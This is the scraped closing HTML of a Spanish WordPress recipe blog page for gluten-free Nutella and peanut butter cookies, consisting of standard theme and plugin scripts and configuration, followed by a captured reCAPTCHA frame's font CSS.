c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1769517716' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1769517716' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.3' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"8a5a2d7ffe","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"78a4198fe3","eael_register_nonce":"d5f1a610f4","eael_lostpassword_nonce":"cd3dbc2683","eael_resetpassword_nonce":"cbc64636e1"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652197552" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d3b1fb99d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3338,"title":"GALLETITAS%20DE%20NUTELLA%20Y%20MANTECA%20DE%20MAN%C3%8D%20%28SIN%20TACC%20Y%20SIN%20MANTECA%29%20%E2%80%93%20Marian%20la%20que%20Cocina","excerpt":"","featuredImage":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads\/2022\/05\/dsc02131-681x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28828.js?ver=1652197552" id="eael-28828-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://blog.marianlaquecocina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763043155" id="akismet-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"63021d6ba2","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 14:55:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=o3oxchytphql
body_size: 48936
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
